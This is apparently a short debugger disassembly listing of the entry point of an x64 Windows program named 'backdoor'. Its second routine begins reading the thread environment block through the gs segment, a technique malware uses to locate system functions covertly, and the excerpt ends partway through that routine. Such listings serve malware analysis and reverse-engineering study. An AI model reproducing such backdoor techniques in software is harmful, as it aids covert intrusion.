 00007FF615E21126 55 push rbp OptionalHeader.AddressOfEntryPoint
00007FF615E21127 48:89E5 mov rbp,rsp
00007FF615E2112A 48:83EC 30 sub rsp,30
00007FF615E2112E C745 FC FF000000 mov dword ptr ss:[rbp-4],FF
00007FF615E21135 48:8B05 C4420000 mov rax,qword ptr ds:[7FF615E25400]
00007FF615E2113C C700 00000000 mov dword ptr ds:[rax],0
00007FF615E21142 E8 0E000000 call backdoor.7FF615E21155
00007FF615E21147 8945 FC mov dword ptr ss:[rbp-4],eax
00007FF615E2114A 90 nop
00007FF615E2114B 90 nop
00007FF615E2114C 8B45 FC mov eax,dword ptr ss:[rbp-4]
00007FF615E2114F 48:83C4 30 add rsp,30
00007FF615E21153 5D pop rbp
00007FF615E21154 C3 ret
00007FF615E21155 55 push rbp
00007FF615E21156 48:89E5 mov rbp,rsp
00007FF615E21159 48:83EC 70 sub rsp,70
00007FF615E2115D 48:C745 F0 00000000 mov qword ptr ss:[rbp-10],0
00007FF615E21165 C745 E4 30000000 mov dword ptr ss:[rbp-1C],30 30:'0'
00007FF615E2116C 8B45 E4 mov eax,dword ptr ss:[rbp-1C]
00007FF615E2116F 6548:8B00 mov rax,qword ptr gs:[rax]
00007FF615E21173 48:8945 D8 mov qword ptr ss:[rbp-28],rax
00007FF615E21177 48:8B45 D8 mov rax,qword ptr ss:[rbp-28]
00007FF615E2117B 48:8B40 08 mov rax,qword ptr ds:[rax+8]
00007FF615E2117F 48:8945 E8 mov qword ptr ss:[rbp-18],rax